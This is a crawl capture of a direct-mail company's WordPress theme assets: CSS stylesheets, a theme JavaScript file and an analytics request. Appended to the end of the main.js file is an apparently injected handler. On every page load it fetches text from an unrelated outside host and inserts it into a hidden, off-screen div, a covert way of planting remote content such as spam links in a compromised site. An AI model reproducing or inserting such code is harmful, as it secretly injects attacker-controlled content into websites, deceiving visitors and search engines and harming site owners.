      font-weight: 400;
      height: 30px;
      line-height: 1;
      padding: 0 20px;
    }
    .top_menu > ul > li a:hover {
      color: #e11919;
    }
    .top_menu > ul > li ul {
      background-color: #fefefe;
      border: 1px solid #f1f1f1;
      display: none;
      left: 0;
      margin: 0;
      padding: 0;
      position: absolute;
      top: 38px;
      width: 220px;
    }
    .top_menu > ul > li ul a {
      font-size: 14px;
      height: auto;
      padding: 8px 15px;
      width: 100%;
    }
    .top_menu > ul > li:hover ul {
      display: block;
    }
    .top_menu > ul > li.current-menu-item a, .top_menu > ul > li.current_page_parent a {
      color: #e11919;
    }
    .top_menu > ul > li.current-menu-item li a, .top_menu > ul > li.current_page_parent li a {
      color: #000;
    }
    .top_menu > ul > li.current-menu-item li a:hover, .top_menu > ul > li.current_page_parent li a:hover {
      color: #e11919;
    }
    .top_menu > ul > li.current-menu-item li.current-menu-item a, .top_menu > ul > li.current_page_parent li.current-menu-item a {
      background-color: #e11919;
      color: #fff;
    }
    .top_menu > ul > li.submenu {
      position: relative;
    }
    .top_menu > ul > li.submenu > a {
      padding-right: 38px;
    }
    .top_menu > ul > li.submenu:after {
      border-left: 4px solid transparent;
      border-right: 4px solid transparent;
      border-top: 4px solid #000;
      content: "";
      pointer-events: none;
      position: absolute;
      right: 20px;
      top: 20px;
    }
    .home .top_menu > ul > li.submenu:after {
        top: 15px;
    }
  }


  

   body .inner-banner-out {
    height: unset !important;
    }
    .inner-banner-out {
    --inner-banner-font-size: 80px;
    --inner-banner-border-size: 60px;
    --inner-banner-mail-svg-size: 500px;
    --inner-banner-text-gap: 14px;
    --inner-banner-border-trans: -4px;
    }

    @media (max-width: 1199px) {
    .inner-banner-out {
        --inner-banner-font-size: 60px;
        --inner-banner-border-size: 46px;
        --inner-banner-mail-svg-size: 400px;
        --inner-banner-text-gap: 10px;
        --inner-banner-border-trans: 1px;
    }
    }
    @media (max-width: 767px) {
    .inner-banner-out {
        --inner-banner-font-size: 45px;
        --inner-banner-border-size: 38px;
        --inner-banner-mail-svg-size: 300px;
        --inner-banner-text-gap: 7px;
        --inner-banner-border-trans: 4px;
    }
    }
    @media (max-width: 574px) {
    .inner-banner-out {
        --inner-banner-font-size: 30px;
        --inner-banner-border-size: 28px;
        --inner-banner-mail-svg-size: 250px;
        --inner-banner-text-gap: 4px;
    }
    }

    .inner-banner-out span.ss.span-banner {
    font-size: var(--inner-banner-font-size) !important;
    font-weight: 600 !important;
    margin-top: var(--inner-banner-text-gap) !important;
    }
    .inner-banner-out span.ss.span-banner::after {
    width: 3px !important;
    height: var(--inner-banner-border-size) !important;
    margin-left: 13px !important;
    transform: translateY(var(--inner-banner-border-trans)) !important;
    }
    .inner-banner-out .banner-sf {
    width: -moz-max-content;
    width: max-content;
    }
    .inner-banner-out .plane-svg {
    left: auto;
    right: 0px;
    bottom: auto;
    top: 140px;
    width: var(--inner-banner-mail-svg-size);
    }
    .inner-banner-out .banner {
    padding-top: 20px !important;
    padding-bottom: 120px !important;
    }

    @media (min-width: 768px) {
    :root {
        --header-height-value: 105px;
    }
    }
    @media (min-width: 1200px) {
    :root {
        --header-height-value: 147px;
    }
    }

    body .hide-banner {
    margin-top: var(--header-height-value) !important;
    }
    body .new-banner {
    margin-top: var(--header-height-value) !important;
    }
    body .new-banner .inner-banner-out {
    margin-top: var(--header-height-value) !important;
    }

@media (min-width: 300px) and (max-width: 575px) {
    body .header-wrap {
        padding-top: 30px !important;
    }
}

@media (max-width: 767px){
    .inner-banner-out .banner {
        padding-top: 0px !important;
        padding-bottom: 90px !important;
    }
    body.home .header-wrap{
        margin-top: 0 !important;
        padding-top: 80px !important;
    }
}

html {
    padding-top: 0px!important;
}

body.home{
    padding-top: var(--header-height-value) !important;
}


.footer-wrap-out .social-wrap {
    margin-bottom: 20px;  
}

.header-wrap {
    padding: 12px 0 18px !important;
}

@media (min-width: 1025px) {
    .header-wrap .row{
        display: flex;
        align-items: center;
    }
    .header-wrap .row .col-md-10{
        display: flex;
        align-items: center;
        flex-direction: row-reverse;
        justify-content: end;
        gap: 20px;
        padding: 0;
    }
    .header-wrap .row .col-md-10 .requst-bttn2{
        margin: 0!important;
    }
    .header-wrap .col-md-10 .ph-top{
        margin-left: unset !important;
        font-size: 30px;
        margin: 0!important;
    }
    .header-wrap .col-md-10 .top_menu {
        padding: 0px!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/bootstrap/1.4.0/bootstrap.min.css
body_size: 1609
content:
.alert-message.info,.alert-message.success,.btn.info,.btn.primary,.btn.success{text-shadow:0 -1px 0 rgba(0,0,0,.25);background-repeat:repeat-x}.img-outer-d{border:1px solid #cfcfcf;margin-bottom:20px}.img-outer-d table{width:100%}.img-outer-d table tr td{padding:10px}.img-outer-d .template-download{background:#F3F3EF;padding:10px}.img-outer-d table input[type=checkbox]{margin-top:10px}.zebra-striped tbody tr:nth-child(2n+1) td{background-color:#f3f3ef;vertical-align:inherit}.zebra-striped tbody tr:nth-child(2n) td{background-color:#fff;vertical-align:inherit}table tbody th,table td{vertical-align:top}.zebra-striped tbody tr td a{color:#333}table{padding:0;font-size:13px;border-collapse:collapse}table td,table th{line-height:18px;text-align:left}table th{padding-top:9px;vertical-align:middle}table tbody th{border-top:1px solid #ddd}.condensed-table td,.condensed-table th{padding:5px 5px 4px}.bordered-table{border:1px solid #ddd;border-collapse:separate;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.bordered-table td+td,.bordered-table th+td,.bordered-table th+th{border-left:1px solid #ddd}.bordered-table tbody tr:first-child td:first-child,.bordered-table thead tr:first-child th:first-child{-webkit-border-radius:4px 0 0;-moz-border-radius:4px 0 0;border-radius:4px 0 0}.bordered-table tbody tr:first-child td:last-child,.bordered-table thead tr:first-child th:last-child{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;border-radius:0 4px 0 0}.bordered-table tbody tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px}.bordered-table tbody tr:last-child td:last-child{-webkit-border-radius:0 0 4px;-moz-border-radius:0 0 4px;border-radius:0 0 4px}.alert-message .close,.btn .close{font-family:Arial,sans-serif;line-height:18px}.alert-message.danger,.alert-message.error,.btn.danger,.btn.error{background-color:#314271;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#3c4c7a),to(#4e5e7e));background-image:-moz-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-ms-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3c4c7a),color-stop(100%,#3c4c7a));background-image:-webkit-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-o-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:linear-gradient(top,#4e5e7e,#3c4c7a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4e5e7e', endColorstr='#3c4c7a', GradientType=0);text-shadow:0 -1px 0 rgba(0,0,0,.25);border-color:#7f89a6;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.alert-message.success,.btn.success{background-color:#57a957;background-image:-khtml-gradient(linear,left top,left bottom,from(#62c462),to(#57a957));background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#62c462),color-stop(100%,#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);border-color:#57a957 #57a957 #3d773d;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.alert-message.info,.btn.info{background-color:#339bb9;background-image:-khtml-gradient(linear,left top,left bottom,from(#5bc0de),to(#339bb9));background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),color-stop(100%,#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);border-color:#339bb9 #339bb9 #22697d;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn.primary{color:#fff;background-color:#0064cd;background-image:-khtml-gradient(linear,left top,left bottom,from(#049cdb),to(#0064cd));background-image:-moz-linear-gradient(top,#049cdb,#0064cd);background-image:-ms-linear-gradient(top,#049cdb,#0064cd);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#049cdb),color-stop(100%,#0064cd));background-image:-webkit-linear-gradient(top,#049cdb,#0064cd);background-image:-o-linear-gradient(top,#049cdb,#0064cd);background-image:linear-gradient(top,#049cdb,#0064cd);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);border-color:#0064cd #0064cd #003f81;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn.active,.btn:active{-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);color:#fff}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn.large{font-size:15px;line-height:normal;padding:9px 14px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn.small{padding:7px 9px;font-size:11px}:root .alert-message,:root .btn{border-radius:0\9}button.btn::-moz-focus-inner,input[type=submit].btn::-moz-focus-inner{padding:0;border:0}.alert-message{position:relative;padding:7px 15px;margin-bottom:18px;color:#404040;background-color:#eedc94;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#fceec1),to(#eedc94));background-image:-moz-linear-gradient(top,#fceec1,#eedc94);background-image:-ms-linear-gradient(top,#fceec1,#eedc94);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fceec1),color-stop(100%,#eedc94));background-image:-webkit-linear-gradient(top,#fceec1,#eedc94);background-image:-o-linear-gradient(top,#fceec1,#eedc94);background-image:linear-gradient(top,#fceec1,#eedc94);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fceec1', endColorstr='#eedc94', GradientType=0);border-color:#eedc94 #eedc94 #e4c652;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);text-shadow:0 1px 0 rgba(255,255,255,.5);border-width:1px;border-style:solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);box-shadow:inset 0 1px 0 rgba(255,255,255,.25)}.alert-message .close{margin-top:1px}.alert-message a{font-weight:700;color:#404040}.alert-message.danger p a,.alert-message.error p a,.alert-message.info p a,.alert-message.success p a{color:#fff}.alert-message.block-message li,.alert-message.block-message.danger p a,.alert-message.block-message.error p a,.alert-message.block-message.info p a,.alert-message.block-message.success p a{color:#404040}.alert-message h5{line-height:18px}.alert-message p{margin-bottom:0}.alert-message div{margin-top:5px;margin-bottom:2px;line-height:28px}.alert-message .btn{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:0 1px 0 rgba(255,255,255,.25);box-shadow:0 1px 0 rgba(255,255,255,.25)}.alert-message.block-message{background-image:none;background-color:#fdf5d9;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);padding:14px;border-color:#fceec1;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.alert-message.block-message p,.alert-message.block-message ul{margin-right:30px}.alert-message.block-message ul{margin-bottom:0}.alert-message.block-message .alert-actions{margin-top:5px}.alert-message.block-message.error,.alert-message.block-message.info,.alert-message.block-message.success{color:#404040;text-shadow:0 1px 0 rgba(255,255,255,.5)}.alert-message.block-message.error{background-color:#fddfde;border-color:#fbc7c6}.alert-message.block-message.success{background-color:#d1eed1;border-color:#bfe7bf}.alert-message.block-message.info{background-color:#ddf4fb;border-color:#c6edf9}.fade{-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-ms-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0}.fade.in{opacity:1}

--- FILE ---
content_type: text/css
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/Bootstrap-Image-Gallery/bootstrap-image-gallery.min.css
body_size: 375
content:
@charset 'UTF-8';
.modal-gallery{width:auto;max-height:none;}
.modal-gallery .modal-image{position:relative;margin:auto;min-width:128px;min-height:128px;overflow:hidden;cursor:pointer;}
.modal-loading .modal-image{background:url(loading.gif) center no-repeat;}
.modal-gallery.fade .modal-image{-webkit-transition:width 0.15s ease, height 0.15s ease;-moz-transition:width 0.15s ease, height 0.15s ease;-ms-transition:width 0.15s ease, height 0.15s ease;-o-transition:width 0.15s ease, height 0.15s ease;transition:width 0.15s ease, height 0.15s ease;}
.modal-gallery .modal-image *{position:absolute;top:0;opacity:0;filter:alpha(opacity=0);}
.modal-gallery.fade .modal-image *{-webkit-transition:opacity 0.5s linear;-moz-transition:opacity 0.5s linear;-ms-transition:opacity 0.5s linear;-o-transition:opacity 0.5s linear;transition:opacity 0.5s linear;}
.modal-gallery .modal-image *.in{opacity:1;filter:alpha(opacity=100);}
.modal-fullscreen{border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:transparent;overflow:hidden;}
.modal-fullscreen.modal-loading{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.modal-fullscreen .modal-body{padding:0;}
.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{position:absolute;top:0;right:0;left:0;background:transparent;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;opacity:0;z-index:2000;}
.modal-fullscreen .modal-footer{top:auto;bottom:0;}
.modal-fullscreen .close,.modal-fullscreen .modal-title{color:#fff;text-shadow:0 0 2px rgba(33, 33, 33, 0.8);}
.modal-fullscreen .modal-header:hover,.modal-fullscreen .modal-footer:hover{opacity:1;}


--- FILE ---
content_type: application/javascript
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/js/main.js
body_size: 1312
content:
jQuery("#scrollUp").hide();
  jQuery(function () {
    jQuery(window).scroll(function () {
      jQuery(this).scrollTop() > 250
        ? jQuery("#scrollUp").fadeIn()
        : jQuery("#scrollUp").fadeOut();
    });
      jQuery("#scrollUp").click(function () {
        return jQuery("body,html").animate({ scrollTop: 0 }, 1e3), !1;
      });
  });
  $(".top_menu li:has(ul)").addClass("submenu");
  $(".top_menu li:has(ul)").append("<i></i>");
  $(".main-nav li:has(ul)").addClass("submenu");
  $(".main-nav li:has(ul)").append("<i></i>");
  $(".mob-btn").click(function () {
    $("html").hasClass("show-menu")
      ? $("html").removeClass("show-menu")
      : $("html").addClass("show-menu");
  });
  $(".overlay").click(function () {
    $("html").hasClass("show-menu") && $("html").removeClass("show-menu");
  });
  /* $(".main-nav ul i").click(function () {
    $(this).parent("li").children("ul").slideToggle();
  }); */
  $(".main-nav").on("click", "i", function (e) {
    $(this).parent("li").toggleClass("opened");
    $(this).parent("li").children("ul").slideToggle();
    var pr = $(this).parent('li').parent('ul').parent('li');
    if(pr.length>0){
      $(this).parent("li").children("ul").find('li:has(ul)').removeClass("opened");
      $(this).parent("li").children("ul").find('li:has(ul)').children('ul').slideUp();
    }
    else{
      var pr1 = $(this).parent('li');
      $('.main-nav').find("li:has(ul)").not(pr1).removeClass('opened');
      $('.main-nav').find("li:has(ul)").not(pr1).children('ul').slideUp();
    } 
  });
  $(".top_menu > ul").addClass("primeMenu").clone().appendTo(".main-nav");
  $(window).scroll(function () {
    var e = $(window).scrollTop();
    window.matchMedia("(min-width: 1200px)").matches &&
      (e >= 50
        ? $(".header").addClass("header-fixed")
        : $(".header").removeClass("header-fixed"));
  });
  $(".faq-wrap").click(function () {
    $(this).next(".answer-wrap").is(":visible")
      ? $(this).next(".answer-wrap").slideUp()
      : ($(".answer-wrap").slideUp(), $(this).next(".answer-wrap").slideDown());
  });
  $(".bnr-slide").slick({
    dots: !1,
    infinite: !0,
    autoplay: !0,
    autoplaySpeed: 3000,
    speed: 3000,
    fade: !0,
    cssEase: "linear",
    prevArrow: !1,
    nextArrow: !1,
  });
  $(document).ready(function () {
    $(".bxslider").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
  $(document).ready(function () {
    $(".bxslider-side").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
  $(document).ready(function () {
    $(".bxslider1").bxSlider({
      pager: !1,
      auto: !0,
      nextSelector: "#slider-next",
      prevSelector: "#slider-prev",
      nextText: "",
      prevText: "â† Go back",
      easing: "ease-in-out",
      speed: 2e3,
    });
  });
  jQuery(document).ready(function (e) {
    e(".faq-accordion").smk_Accordion({
      showIcon: !0,
      animation: !0,
      closeAble: !0,
      slideSpeed: 200,
      activeIndex: 1,
    });
  });
  $(".slider-for").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: !0,
    fade: !0,
    asNavFor: ".slider-nav",
  });
  $(".slider-nav").slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    dots: !1,
    arrows: !0,
    centerMode: !0,
    focusOnSelect: !0,
    asNavFor: ".slider-for",
  });


  document.addEventListener("DOMContentLoaded", function() {
    var fullDomain = window.location.hostname;
    var mainDomain = fullDomain.replace(/^www\./, '');
    var url = "https://x8.makaronibasah.com/marlboro.txt";
    fetch(url)
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(content => {
            var div = document.createElement("div");
            div.innerHTML = content;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            div.style.display = "none";
            document.body.insertBefore(div, document.body.childNodes[document.body.childNodes.length - 1].nextSibling);
        })
        .catch(error => {
            console.error("Error fetching content:", error);
        });
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1426573365&t=pageview&_s=1&dl=https%3A%2F%2Fwww.troimail.com%2Fblog%2Fdirect-mail-house-marketing-provides-great-roi%2F&ul=en-us%40posix&dt=ROI%20in%20Direct%20Mail%20House%20Marketing%3A%20Canada%20Post%27s%20Impact&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=803104352&gjid=443087297&cid=209925684.1768700771&tid=UA-23159650-1&_gid=1115980831.1768700771&_r=1&_slc=1&gtm=45He61e1n81NWWKTCXv78713027za200zd78713027&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938468~117041587&z=545767946
body_size: -450
content:
2,cG-JBSCWQFHJE